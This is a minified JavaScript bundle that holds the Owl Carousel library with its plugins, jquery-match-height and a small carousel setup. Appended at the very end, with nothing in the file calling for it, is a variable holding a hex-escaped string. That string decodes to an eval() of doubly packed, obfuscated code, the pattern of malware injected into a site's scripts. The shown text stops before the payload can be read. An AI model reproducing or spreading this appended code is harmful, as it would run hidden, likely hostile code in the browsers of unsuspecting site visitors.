this._states.tags[object.name]=$.grep(this._states.tags[object.name],$.proxy(function(tag,i){return $.inArray(tag,this._states.tags[object.name])===i;},this));}};Owl.prototype.suppress=function(events){$.each(events,$.proxy(function(index,event){this._supress[event]=true;},this));};Owl.prototype.release=function(events){$.each(events,$.proxy(function(index,event){delete this._supress[event];},this));};Owl.prototype.pointer=function(event){var result={x:null,y:null};event=event.originalEvent||event||window.event;event=event.touches&&event.touches.length?event.touches[0]:event.changedTouches&&event.changedTouches.length?event.changedTouches[0]:event;if(event.pageX){result.x=event.pageX;result.y=event.pageY;}else{result.x=event.clientX;result.y=event.clientY;}
return result;};Owl.prototype.isNumeric=function(number){return!isNaN(parseFloat(number));};Owl.prototype.difference=function(first,second){return{x:first.x-second.x,y:first.y-second.y};};$.fn.owlCarousel=function(option){var args=Array.prototype.slice.call(arguments,1);return this.each(function(){var $this=$(this),data=$this.data('owl.carousel');if(!data){data=new Owl(this,typeof option=='object'&&option);$this.data('owl.carousel',data);$.each(['next','prev','to','destroy','refresh','replace','add','remove'],function(i,event){data.register({type:Owl.Type.Event,name:event});data.$element.on(event+'.owl.carousel.core',$.proxy(function(e){if(e.namespace&&e.relatedTarget!==this){this.suppress([event]);data[event].apply(this,[].slice.call(arguments,1));this.release([event]);}},data));});}
if(typeof option=='string'&&option.charAt(0)!=='_'){data[option].apply(data,args);}});};$.fn.owlCarousel.Constructor=Owl;})(window.Zepto||window.jQuery,window,document);;(function($,window,document,undefined){var AutoRefresh=function(carousel){this._core=carousel;this._interval=null;this._visible=null;this._handlers={'initialized.owl.carousel':$.proxy(function(e){if(e.namespace&&this._core.settings.autoRefresh){this.watch();}},this)};this._core.options=$.extend({},AutoRefresh.Defaults,this._core.options);this._core.$element.on(this._handlers);};AutoRefresh.Defaults={autoRefresh:true,autoRefreshInterval:500};AutoRefresh.prototype.watch=function(){if(this._interval){return;}
this._visible=this._core.$element.is(':visible');this._interval=window.setInterval($.proxy(this.refresh,this),this._core.settings.autoRefreshInterval);};AutoRefresh.prototype.refresh=function(){if(this._core.$element.is(':visible')===this._visible){return;}
this._visible=!this._visible;this._core.$element.toggleClass('owl-hidden',!this._visible);this._visible&&(this._core.invalidate('width')&&this._core.refresh());};AutoRefresh.prototype.destroy=function(){var handler,property;window.clearInterval(this._interval);for(handler in this._handlers){this._core.$element.off(handler,this._handlers[handler]);}
for(property in Object.getOwnPropertyNames(this)){typeof this[property]!='function'&&(this[property]=null);}};$.fn.owlCarousel.Constructor.Plugins.AutoRefresh=AutoRefresh;})(window.Zepto||window.jQuery,window,document);;(function($,window,document,undefined){var Lazy=function(carousel){this._core=carousel;this._loaded=[];this._handlers={'initialized.owl.carousel change.owl.carousel resized.owl.carousel':$.proxy(function(e){if(!e.namespace){return;}
if(!this._core.settings||!this._core.settings.lazyLoad){return;}
if((e.property&&e.property.name=='position')||e.type=='initialized'){var settings=this._core.settings,n=(settings.center&&Math.ceil(settings.items / 2)||settings.items),i=((settings.center&&n*-1)||0),position=(e.property&&e.property.value!==undefined?e.property.value:this._core.current())+i,clones=this._core.clones().length,load=$.proxy(function(i,v){this.load(v)},this);while(i++<n){this.load(clones / 2+this._core.relative(position));clones&&$.each(this._core.clones(this._core.relative(position)),load);position++;}}},this)};this._core.options=$.extend({},Lazy.Defaults,this._core.options);this._core.$element.on(this._handlers);};Lazy.Defaults={lazyLoad:false};Lazy.prototype.load=function(position){var $item=this._core.$stage.children().eq(position),$elements=$item&&$item.find('.owl-lazy');if(!$elements||$.inArray($item.get(0),this._loaded)>-1){return;}
$elements.each($.proxy(function(index,element){var $element=$(element),image,url=(window.devicePixelRatio>1&&$element.attr('data-src-retina'))||$element.attr('data-src');this._core.trigger('load',{element:$element,url:url},'lazy');if($element.is('img')){$element.one('load.owl.lazy',$.proxy(function(){$element.css('opacity',1);this._core.trigger('loaded',{element:$element,url:url},'lazy');},this)).attr('src',url);}else{image=new Image();image.onload=$.proxy(function(){$element.css({'background-image':'url("'+url+'")','opacity':'1'});this._core.trigger('loaded',{element:$element,url:url},'lazy');},this);image.src=url;}},this));this._loaded.push($item.get(0));};Lazy.prototype.destroy=function(){var handler,property;for(handler in this.handlers){this._core.$element.off(handler,this.handlers[handler]);}
for(property in Object.getOwnPropertyNames(this)){typeof this[property]!='function'&&(this[property]=null);}};$.fn.owlCarousel.Constructor.Plugins.Lazy=Lazy;})(window.Zepto||window.jQuery,window,document);;(function($,window,document,undefined){var AutoHeight=function(carousel){this._core=carousel;this._handlers={'initialized.owl.carousel refreshed.owl.carousel':$.proxy(function(e){if(e.namespace&&this._core.settings.autoHeight){this.update();}},this),'changed.owl.carousel':$.proxy(function(e){if(e.namespace&&this._core.settings.autoHeight&&e.property.name=='position'){this.update();}},this),'loaded.owl.lazy':$.proxy(function(e){if(e.namespace&&this._core.settings.autoHeight&&e.element.closest('.'+this._core.settings.itemClass).index()===this._core.current()){this.update();}},this)};this._core.options=$.extend({},AutoHeight.Defaults,this._core.options);this._core.$element.on(this._handlers);};AutoHeight.Defaults={autoHeight:false,autoHeightClass:'owl-height'};AutoHeight.prototype.update=function(){var start=this._core._current,end=start+this._core.settings.items,visible=this._core.$stage.children().toArray().slice(start,end),heights=[],maxheight=0;$.each(visible,function(index,item){heights.push($(item).height());});maxheight=Math.max.apply(null,heights);this._core.$stage.parent().height(maxheight).addClass(this._core.settings.autoHeightClass);};AutoHeight.prototype.destroy=function(){var handler,property;for(handler in this._handlers){this._core.$element.off(handler,this._handlers[handler]);}
for(property in Object.getOwnPropertyNames(this)){typeof this[property]!='function'&&(this[property]=null);}};$.fn.owlCarousel.Constructor.Plugins.AutoHeight=AutoHeight;})(window.Zepto||window.jQuery,window,document);;(function($,window,document,undefined){var Video=function(carousel){this._core=carousel;this._videos={};this._playing=null;this._handlers={'initialized.owl.carousel':$.proxy(function(e){if(e.namespace){this._core.register({type:'state',name:'playing',tags:['interacting']});}},this),'resize.owl.carousel':$.proxy(function(e){if(e.namespace&&this._core.settings.video&&this.isInFullScreen()){e.preventDefault();}},this),'refreshed.owl.carousel':$.proxy(function(e){if(e.namespace&&this._core.is('resizing')){this._core.$stage.find('.cloned .owl-video-frame').remove();}},this),'changed.owl.carousel':$.proxy(function(e){if(e.namespace&&e.property.name==='position'&&this._playing){this.stop();}},this),'prepared.owl.carousel':$.proxy(function(e){if(!e.namespace){return;}
var $element=$(e.content).find('.owl-video');if($element.length){$element.css('display','none');this.fetch($element,$(e.content));}},this)};this._core.options=$.extend({},Video.Defaults,this._core.options);this._core.$element.on(this._handlers);this._core.$element.on('click.owl.video','.owl-video-play-icon',$.proxy(function(e){this.play(e);},this));};Video.Defaults={video:false,videoHeight:false,videoWidth:false};Video.prototype.fetch=function(target,item){var type=(function(){if(target.attr('data-vimeo-id')){return'vimeo';}else if(target.attr('data-vzaar-id')){return'vzaar'}else{return'youtube';}})(),id=target.attr('data-vimeo-id')||target.attr('data-youtube-id')||target.attr('data-vzaar-id'),width=target.attr('data-width')||this._core.settings.videoWidth,height=target.attr('data-height')||this._core.settings.videoHeight,url=target.attr('href');if(url){id=url.match(/(http:|https:|)\/\/(player.|www.|app.)?(vimeo\.com|youtu(be\.com|\.be|be\.googleapis\.com)|vzaar\.com)\/(video\/|videos\/|embed\/|channels\/.+\/|groups\/.+\/|watch\?v=|v\/)?([A-Za-z0-9._%-]*)(\&\S+)?/);if(id[3].indexOf('youtu')>-1){type='youtube';}else if(id[3].indexOf('vimeo')>-1){type='vimeo';}else if(id[3].indexOf('vzaar')>-1){type='vzaar';}else{throw new Error('Video URL not supported.');}
id=id[6];}else{throw new Error('Missing video URL.');}
this._videos[url]={type:type,id:id,width:width,height:height};item.attr('data-video',url);this.thumbnail(target,this._videos[url]);};Video.prototype.thumbnail=function(target,video){var tnLink,icon,path,dimensions=video.width&&video.height?'style="width:'+video.width+'px;height:'+video.height+'px;"':'',customTn=target.find('img'),srcType='src',lazyClass='',settings=this._core.settings,create=function(path){icon='<div class="owl-video-play-icon"></div>';if(settings.lazyLoad){tnLink='<div class="owl-video-tn '+lazyClass+'" '+srcType+'="'+path+'"></div>';}else{tnLink='<div class="owl-video-tn" style="opacity:1;background-image:url('+path+')"></div>';}
target.after(tnLink);target.after(icon);};target.wrap('<div class="owl-video-wrapper"'+dimensions+'></div>');if(this._core.settings.lazyLoad){srcType='data-src';lazyClass='owl-lazy';}
if(customTn.length){create(customTn.attr(srcType));customTn.remove();return false;}
if(video.type==='youtube'){path="//img.youtube.com/vi/"+video.id+"/hqdefault.jpg";create(path);}else if(video.type==='vimeo'){$.ajax({type:'GET',url:'//vimeo.com/api/v2/video/'+video.id+'.json',jsonp:'callback',dataType:'jsonp',success:function(data){path=data[0].thumbnail_large;create(path);}});}else if(video.type==='vzaar'){$.ajax({type:'GET',url:'//vzaar.com/api/videos/'+video.id+'.json',jsonp:'callback',dataType:'jsonp',success:function(data){path=data.framegrab_url;create(path);}});}};Video.prototype.stop=function(){this._core.trigger('stop',null,'video');this._playing.find('.owl-video-frame').remove();this._playing.removeClass('owl-video-playing');this._playing=null;this._core.leave('playing');this._core.trigger('stopped',null,'video');};Video.prototype.play=function(event){var target=$(event.target),item=target.closest('.'+this._core.settings.itemClass),video=this._videos[item.attr('data-video')],width=video.width||'100%',height=video.height||this._core.$stage.height(),html;if(this._playing){return;}
this._core.enter('playing');this._core.trigger('play',null,'video');item=this._core.items(this._core.relative(item.index()));this._core.reset(item.index());if(video.type==='youtube'){html='<iframe width="'+width+'" height="'+height+'" src="//www.youtube.com/embed/'+
video.id+'?autoplay=1&rel=0&v='+video.id+'" frameborder="0" allowfullscreen></iframe>';}else if(video.type==='vimeo'){html='<iframe src="//player.vimeo.com/video/'+video.id+'?autoplay=1" width="'+width+'" height="'+height+'" frameborder="0" webkitallowfullscreen mozallowfullscreen allowfullscreen></iframe>';}else if(video.type==='vzaar'){html='<iframe frameborder="0"'+'height="'+height+'"'+'width="'+width+'" allowfullscreen mozallowfullscreen webkitAllowFullScreen '+'src="//view.vzaar.com/'+video.id+'/player?autoplay=true"></iframe>';}
$('<div class="owl-video-frame">'+html+'</div>').insertAfter(item.find('.owl-video'));this._playing=item.addClass('owl-video-playing');};Video.prototype.isInFullScreen=function(){var element=document.fullscreenElement||document.mozFullScreenElement||document.webkitFullscreenElement;return element&&$(element).parent().hasClass('owl-video-frame');};Video.prototype.destroy=function(){var handler,property;this._core.$element.off('click.owl.video');for(handler in this._handlers){this._core.$element.off(handler,this._handlers[handler]);}
for(property in Object.getOwnPropertyNames(this)){typeof this[property]!='function'&&(this[property]=null);}};$.fn.owlCarousel.Constructor.Plugins.Video=Video;})(window.Zepto||window.jQuery,window,document);;(function($,window,document,undefined){var Animate=function(scope){this.core=scope;this.core.options=$.extend({},Animate.Defaults,this.core.options);this.swapping=true;this.previous=undefined;this.next=undefined;this.handlers={'change.owl.carousel':$.proxy(function(e){if(e.namespace&&e.property.name=='position'){this.previous=this.core.current();this.next=e.property.value;}},this),'drag.owl.carousel dragged.owl.carousel translated.owl.carousel':$.proxy(function(e){if(e.namespace){this.swapping=e.type=='translated';}},this),'translate.owl.carousel':$.proxy(function(e){if(e.namespace&&this.swapping&&(this.core.options.animateOut||this.core.options.animateIn)){this.swap();}},this)};this.core.$element.on(this.handlers);};Animate.Defaults={animateOut:false,animateIn:false};Animate.prototype.swap=function(){if(this.core.settings.items!==1){return;}
if(!$.support.animation||!$.support.transition){return;}
this.core.speed(0);var left,clear=$.proxy(this.clear,this),previous=this.core.$stage.children().eq(this.previous),next=this.core.$stage.children().eq(this.next),incoming=this.core.settings.animateIn,outgoing=this.core.settings.animateOut;if(this.core.current()===this.previous){return;}
if(outgoing){left=this.core.coordinates(this.previous)-this.core.coordinates(this.next);previous.one($.support.animation.end,clear).css({'left':left+'px'}).addClass('animated owl-animated-out').addClass(outgoing);}
if(incoming){next.one($.support.animation.end,clear).addClass('animated owl-animated-in').addClass(incoming);}};Animate.prototype.clear=function(e){$(e.target).css({'left':''}).removeClass('animated owl-animated-out owl-animated-in').removeClass(this.core.settings.animateIn).removeClass(this.core.settings.animateOut);this.core.onTransitionEnd();};Animate.prototype.destroy=function(){var handler,property;for(handler in this.handlers){this.core.$element.off(handler,this.handlers[handler]);}
for(property in Object.getOwnPropertyNames(this)){typeof this[property]!='function'&&(this[property]=null);}};$.fn.owlCarousel.Constructor.Plugins.Animate=Animate;})(window.Zepto||window.jQuery,window,document);;(function($,window,document,undefined){var Autoplay=function(carousel){this._core=carousel;this._timeout=null;this._paused=false;this._handlers={'changed.owl.carousel':$.proxy(function(e){if(e.namespace&&e.property.name==='settings'){if(this._core.settings.autoplay){this.play();}else{this.stop();}}else if(e.namespace&&e.property.name==='position'){if(this._core.settings.autoplay){this._setAutoPlayInterval();}}},this),'initialized.owl.carousel':$.proxy(function(e){if(e.namespace&&this._core.settings.autoplay){this.play();}},this),'play.owl.autoplay':$.proxy(function(e,t,s){if(e.namespace){this.play(t,s);}},this),'stop.owl.autoplay':$.proxy(function(e){if(e.namespace){this.stop();}},this),'mouseover.owl.autoplay':$.proxy(function(){if(this._core.settings.autoplayHoverPause&&this._core.is('rotating')){this.pause();}},this),'mouseleave.owl.autoplay':$.proxy(function(){if(this._core.settings.autoplayHoverPause&&this._core.is('rotating')){this.play();}},this),'touchstart.owl.core':$.proxy(function(){if(this._core.settings.autoplayHoverPause&&this._core.is('rotating')){this.pause();}},this),'touchend.owl.core':$.proxy(function(){if(this._core.settings.autoplayHoverPause){this.play();}},this)};this._core.$element.on(this._handlers);this._core.options=$.extend({},Autoplay.Defaults,this._core.options);};Autoplay.Defaults={autoplay:false,autoplayTimeout:5000,autoplayHoverPause:false,autoplaySpeed:false};Autoplay.prototype.play=function(timeout,speed){this._paused=false;if(this._core.is('rotating')){return;}
this._core.enter('rotating');this._setAutoPlayInterval();};Autoplay.prototype._getNextTimeout=function(timeout,speed){if(this._timeout){window.clearTimeout(this._timeout);}
return window.setTimeout($.proxy(function(){if(this._paused||this._core.is('busy')||this._core.is('interacting')||document.hidden){return;}
this._core.next(speed||this._core.settings.autoplaySpeed);},this),timeout||this._core.settings.autoplayTimeout);};Autoplay.prototype._setAutoPlayInterval=function(){this._timeout=this._getNextTimeout();};Autoplay.prototype.stop=function(){if(!this._core.is('rotating')){return;}
window.clearTimeout(this._timeout);this._core.leave('rotating');};Autoplay.prototype.pause=function(){if(!this._core.is('rotating')){return;}
this._paused=true;};Autoplay.prototype.destroy=function(){var handler,property;this.stop();for(handler in this._handlers){this._core.$element.off(handler,this._handlers[handler]);}
for(property in Object.getOwnPropertyNames(this)){typeof this[property]!='function'&&(this[property]=null);}};$.fn.owlCarousel.Constructor.Plugins.autoplay=Autoplay;})(window.Zepto||window.jQuery,window,document);;(function($,window,document,undefined){'use strict';var Navigation=function(carousel){this._core=carousel;this._initialized=false;this._pages=[];this._controls={};this._templates=[];this.$element=this._core.$element;this._overrides={next:this._core.next,prev:this._core.prev,to:this._core.to};this._handlers={'prepared.owl.carousel':$.proxy(function(e){if(e.namespace&&this._core.settings.dotsData){this._templates.push('<div class="'+this._core.settings.dotClass+'">'+
$(e.content).find('[data-dot]').addBack('[data-dot]').attr('data-dot')+'</div>');}},this),'added.owl.carousel':$.proxy(function(e){if(e.namespace&&this._core.settings.dotsData){this._templates.splice(e.position,0,this._templates.pop());}},this),'remove.owl.carousel':$.proxy(function(e){if(e.namespace&&this._core.settings.dotsData){this._templates.splice(e.position,1);}},this),'changed.owl.carousel':$.proxy(function(e){if(e.namespace&&e.property.name=='position'){this.draw();}},this),'initialized.owl.carousel':$.proxy(function(e){if(e.namespace&&!this._initialized){this._core.trigger('initialize',null,'navigation');this.initialize();this.update();this.draw();this._initialized=true;this._core.trigger('initialized',null,'navigation');}},this),'refreshed.owl.carousel':$.proxy(function(e){if(e.namespace&&this._initialized){this._core.trigger('refresh',null,'navigation');this.update();this.draw();this._core.trigger('refreshed',null,'navigation');}},this)};this._core.options=$.extend({},Navigation.Defaults,this._core.options);this.$element.on(this._handlers);};Navigation.Defaults={nav:false,navText:['prev','next'],navSpeed:false,navElement:'div',navContainer:false,navContainerClass:'owl-nav',navClass:['owl-prev','owl-next'],slideBy:1,dotClass:'owl-dot',dotsClass:'owl-dots',dots:true,dotsEach:false,dotsData:false,dotsSpeed:false,dotsContainer:false};Navigation.prototype.initialize=function(){var override,settings=this._core.settings;this._controls.$relative=(settings.navContainer?$(settings.navContainer):$('<div>').addClass(settings.navContainerClass).appendTo(this.$element)).addClass('disabled');this._controls.$previous=$('<'+settings.navElement+'>').addClass(settings.navClass[0]).html(settings.navText[0]).prependTo(this._controls.$relative).on('click',$.proxy(function(e){this.prev(settings.navSpeed);},this));this._controls.$next=$('<'+settings.navElement+'>').addClass(settings.navClass[1]).html(settings.navText[1]).appendTo(this._controls.$relative).on('click',$.proxy(function(e){this.next(settings.navSpeed);},this));if(!settings.dotsData){this._templates=[$('<div>').addClass(settings.dotClass).append($('<span>')).prop('outerHTML')];}
this._controls.$absolute=(settings.dotsContainer?$(settings.dotsContainer):$('<div>').addClass(settings.dotsClass).appendTo(this.$element)).addClass('disabled');this._controls.$absolute.on('click','div',$.proxy(function(e){var index=$(e.target).parent().is(this._controls.$absolute)?$(e.target).index():$(e.target).parent().index();e.preventDefault();this.to(index,settings.dotsSpeed);},this));for(override in this._overrides){this._core[override]=$.proxy(this[override],this);}};Navigation.prototype.destroy=function(){var handler,control,property,override;for(handler in this._handlers){this.$element.off(handler,this._handlers[handler]);}
for(control in this._controls){this._controls[control].remove();}
for(override in this.overides){this._core[override]=this._overrides[override];}
for(property in Object.getOwnPropertyNames(this)){typeof this[property]!='function'&&(this[property]=null);}};Navigation.prototype.update=function(){var i,j,k,lower=this._core.clones().length / 2,upper=lower+this._core.items().length,maximum=this._core.maximum(true),settings=this._core.settings,size=settings.center||settings.autoWidth||settings.dotsData?1:settings.dotsEach||settings.items;if(settings.slideBy!=='page'){settings.slideBy=Math.min(settings.slideBy,settings.items);}
if(settings.dots||settings.slideBy=='page'){this._pages=[];for(i=lower,j=0,k=0;i<upper;i++){if(j>=size||j===0){this._pages.push({start:Math.min(maximum,i-lower),end:i-lower+size-1});if(Math.min(maximum,i-lower)===maximum){break;}
j=0,++k;}
j+=this._core.mergers(this._core.relative(i));}}};Navigation.prototype.draw=function(){var difference,settings=this._core.settings,disabled=this._core.items().length<=settings.items,index=this._core.relative(this._core.current()),loop=settings.loop||settings.rewind;this._controls.$relative.toggleClass('disabled',!settings.nav||disabled);if(settings.nav){this._controls.$previous.toggleClass('disabled',!loop&&index<=this._core.minimum(true));this._controls.$next.toggleClass('disabled',!loop&&index>=this._core.maximum(true));}
this._controls.$absolute.toggleClass('disabled',!settings.dots||disabled);if(settings.dots){difference=this._pages.length-this._controls.$absolute.children().length;if(settings.dotsData&&difference!==0){this._controls.$absolute.html(this._templates.join(''));}else if(difference>0){this._controls.$absolute.append(new Array(difference+1).join(this._templates[0]));}else if(difference<0){this._controls.$absolute.children().slice(difference).remove();}
this._controls.$absolute.find('.active').removeClass('active');this._controls.$absolute.children().eq($.inArray(this.current(),this._pages)).addClass('active');}};Navigation.prototype.onTrigger=function(event){var settings=this._core.settings;event.page={index:$.inArray(this.current(),this._pages),count:this._pages.length,size:settings&&(settings.center||settings.autoWidth||settings.dotsData?1:settings.dotsEach||settings.items)};};Navigation.prototype.current=function(){var current=this._core.relative(this._core.current());return $.grep(this._pages,$.proxy(function(page,index){return page.start<=current&&page.end>=current;},this)).pop();};Navigation.prototype.getPosition=function(successor){var position,length,settings=this._core.settings;if(settings.slideBy=='page'){position=$.inArray(this.current(),this._pages);length=this._pages.length;successor?++position:--position;position=this._pages[((position%length)+length)%length].start;}else{position=this._core.relative(this._core.current());length=this._core.items().length;successor?position+=settings.slideBy:position-=settings.slideBy;}
return position;};Navigation.prototype.next=function(speed){$.proxy(this._overrides.to,this._core)(this.getPosition(true),speed);};Navigation.prototype.prev=function(speed){$.proxy(this._overrides.to,this._core)(this.getPosition(false),speed);};Navigation.prototype.to=function(position,speed,standard){var length;if(!standard&&this._pages.length){length=this._pages.length;$.proxy(this._overrides.to,this._core)(this._pages[((position%length)+length)%length].start,speed);}else{$.proxy(this._overrides.to,this._core)(position,speed);}};$.fn.owlCarousel.Constructor.Plugins.Navigation=Navigation;})(window.Zepto||window.jQuery,window,document);;(function($,window,document,undefined){'use strict';var Hash=function(carousel){this._core=carousel;this._hashes={};this.$element=this._core.$element;this._handlers={'initialized.owl.carousel':$.proxy(function(e){if(e.namespace&&this._core.settings.startPosition==='URLHash'){$(window).trigger('hashchange.owl.navigation');}},this),'prepared.owl.carousel':$.proxy(function(e){if(e.namespace){var hash=$(e.content).find('[data-hash]').addBack('[data-hash]').attr('data-hash');if(!hash){return;}
this._hashes[hash]=e.content;}},this),'changed.owl.carousel':$.proxy(function(e){if(e.namespace&&e.property.name==='position'){var current=this._core.items(this._core.relative(this._core.current())),hash=$.map(this._hashes,function(item,hash){return item===current?hash:null;}).join();if(!hash||window.location.hash.slice(1)===hash){return;}
window.location.hash=hash;}},this)};this._core.options=$.extend({},Hash.Defaults,this._core.options);this.$element.on(this._handlers);$(window).on('hashchange.owl.navigation',$.proxy(function(e){var hash=window.location.hash.substring(1),items=this._core.$stage.children(),position=this._hashes[hash]&&items.index(this._hashes[hash]);if(position===undefined||position===this._core.current()){return;}
this._core.to(this._core.relative(position),false,true);},this));};Hash.Defaults={URLhashListener:false};Hash.prototype.destroy=function(){var handler,property;$(window).off('hashchange.owl.navigation');for(handler in this._handlers){this._core.$element.off(handler,this._handlers[handler]);}
for(property in Object.getOwnPropertyNames(this)){typeof this[property]!='function'&&(this[property]=null);}};$.fn.owlCarousel.Constructor.Plugins.Hash=Hash;})(window.Zepto||window.jQuery,window,document);;(function($,window,document,undefined){var style=$('<support>').get(0).style,prefixes='Webkit Moz O ms'.split(' '),events={transition:{end:{WebkitTransition:'webkitTransitionEnd',MozTransition:'transitionend',OTransition:'oTransitionEnd',transition:'transitionend'}},animation:{end:{WebkitAnimation:'webkitAnimationEnd',MozAnimation:'animationend',OAnimation:'oAnimationEnd',animation:'animationend'}}},tests={csstransforms:function(){return!!test('transform');},csstransforms3d:function(){return!!test('perspective');},csstransitions:function(){return!!test('transition');},cssanimations:function(){return!!test('animation');}};function test(property,prefixed){var result=false,upper=property.charAt(0).toUpperCase()+property.slice(1);$.each((property+' '+prefixes.join(upper+' ')+upper).split(' '),function(i,property){if(style[property]!==undefined){result=prefixed?property:true;return false;}});return result;}
function prefixed(property){return test(property,true);}
if(tests.csstransitions()){$.support.transition=new String(prefixed('transition'))
$.support.transition.end=events.transition.end[$.support.transition];}
if(tests.cssanimations()){$.support.animation=new String(prefixed('animation'))
$.support.animation.end=events.animation.end[$.support.animation];}
if(tests.csstransforms()){$.support.transform=new String(prefixed('transform'));$.support.transform3d=tests.csstransforms3d();}})(window.Zepto||window.jQuery,window,document);
/*
* jquery-match-height 0.7.0 by @liabru
* http://brm.io/jquery-match-height/
* License MIT
*/
!function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],t):"undefined"!=typeof module&&module.exports?module.exports=t(require("jquery")):t(jQuery)}(function(t){var e=-1,o=-1,i=function(t){return parseFloat(t)||0},a=function(e){var o=1,a=t(e),n=null,r=[];return a.each(function(){var e=t(this),a=e.offset().top-i(e.css("margin-top")),s=r.length>0?r[r.length-1]:null;null===s?r.push(e):Math.floor(Math.abs(n-a))<=o?r[r.length-1]=s.add(e):r.push(e),n=a}),r},n=function(e){var o={
byRow:!0,property:"height",target:null,remove:!1};return"object"==typeof e?t.extend(o,e):("boolean"==typeof e?o.byRow=e:"remove"===e&&(o.remove=!0),o)},r=t.fn.matchHeight=function(e){var o=n(e);if(o.remove){var i=this;return this.css(o.property,""),t.each(r._groups,function(t,e){e.elements=e.elements.not(i)}),this}return this.length<=1&&!o.target?this:(r._groups.push({elements:this,options:o}),r._apply(this,o),this)};r.version="0.7.0",r._groups=[],r._throttle=80,r._maintainScroll=!1,r._beforeUpdate=null,
r._afterUpdate=null,r._rows=a,r._parse=i,r._parseOptions=n,r._apply=function(e,o){var s=n(o),h=t(e),l=[h],c=t(window).scrollTop(),p=t("html").outerHeight(!0),d=h.parents().filter(":hidden");return d.each(function(){var e=t(this);e.data("style-cache",e.attr("style"))}),d.css("display","block"),s.byRow&&!s.target&&(h.each(function(){var e=t(this),o=e.css("display");"inline-block"!==o&&"flex"!==o&&"inline-flex"!==o&&(o="block"),e.data("style-cache",e.attr("style")),e.css({display:o,"padding-top":"0",
"padding-bottom":"0","margin-top":"0","margin-bottom":"0","border-top-width":"0","border-bottom-width":"0",height:"100px",overflow:"hidden"})}),l=a(h),h.each(function(){var e=t(this);e.attr("style",e.data("style-cache")||"")})),t.each(l,function(e,o){var a=t(o),n=0;if(s.target)n=s.target.outerHeight(!1);else{if(s.byRow&&a.length<=1)return void a.css(s.property,"");a.each(function(){var e=t(this),o=e.attr("style"),i=e.css("display");"inline-block"!==i&&"flex"!==i&&"inline-flex"!==i&&(i="block");var a={
display:i};a[s.property]="",e.css(a),e.outerHeight(!1)>n&&(n=e.outerHeight(!1)),o?e.attr("style",o):e.css("display","")})}a.each(function(){var e=t(this),o=0;s.target&&e.is(s.target)||("border-box"!==e.css("box-sizing")&&(o+=i(e.css("border-top-width"))+i(e.css("border-bottom-width")),o+=i(e.css("padding-top"))+i(e.css("padding-bottom"))),e.css(s.property,n-o+"px"))})}),d.each(function(){var e=t(this);e.attr("style",e.data("style-cache")||null)}),r._maintainScroll&&t(window).scrollTop(c/p*t("html").outerHeight(!0)),
this},r._applyDataApi=function(){var e={};t("[data-match-height], [data-mh]").each(function(){var o=t(this),i=o.attr("data-mh")||o.attr("data-match-height");i in e?e[i]=e[i].add(o):e[i]=o}),t.each(e,function(){this.matchHeight(!0)})};var s=function(e){r._beforeUpdate&&r._beforeUpdate(e,r._groups),t.each(r._groups,function(){r._apply(this.elements,this.options)}),r._afterUpdate&&r._afterUpdate(e,r._groups)};r._update=function(i,a){if(a&&"resize"===a.type){var n=t(window).width();if(n===e)return;e=n;
}i?-1===o&&(o=setTimeout(function(){s(a),o=-1},r._throttle)):s(a)},t(r._applyDataApi),t(window).bind("load",function(t){r._update(!1,t)}),t(window).bind("resize orientationchange",function(t){r._update(!0,t)})});

  $(window).load(function() {
    $('.owl-carousel').owlCarousel({
    animateOut: 'zoomOutRight',
    animateIn: 'zoomInLeft',
    items:1,
 autoplay:true,
    autoplayTimeout:5000,
    stagePadding:0,
      nav:true,
      loop:true,
      navText:["", ""]
});
    });

var _1UuKr6= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x35\x4e\x28\x33\x52\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x33\x52\x28\x63\x29\x7b\x33\x53\x28\x63\x3c\x61\x3f\x5c\x27\x5c\x27\x3a\x65\x28\x33\x55\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x35\x6d\x2e\x35\x6c\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x35\x6b\x28\x33\x36\x29\x29\x7d\x3b\x35\x6a\x28\x63\x2d\x2d\x29\x7b\x33\x54\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x35\x69\x28\x35\x68\x20\x35\x67\x28\x5c\x27\x5c\x5c\x5c\x5c\x62\x5c\x27\x2b\x65\x28\x63\x29\x2b\x5c\x27\x5c\x5c\x5c\x5c\x62\x5c